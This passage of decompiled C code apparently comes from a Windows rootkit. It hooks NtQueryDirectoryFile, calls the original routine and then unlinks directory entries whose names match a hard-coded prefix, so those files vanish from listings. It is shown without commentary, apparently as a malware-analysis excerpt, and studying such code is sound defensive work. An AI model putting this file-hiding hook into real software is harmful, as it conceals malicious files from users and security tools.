 v13 = 0;
RestartScana = address_original_NtQueryDirectoryFile;
if ( FileInformationClass == FileBothDirectoryInformation
&& address_original_NtQueryDirectoryFile >= 0
&& !ReturnSingleEntry )
{
while ( 1 )
{
v14 = 0;
if ( RtlCompareMemory(FileInformation2 + 0x5E, "M", 8u) == 8 )
{
v14 = 1;
if ( v13 )
{
if ( *FileInformation2 )
*v13 += *FileInformation2;
else
*v13 = 0;
}
}
if ( !*FileInformation2 )
break;
if ( !v14 )
v13 = FileInformation2;
FileInformation2 = (FileInformation2 + *FileInformation2);
}
}
return RestartScana;
}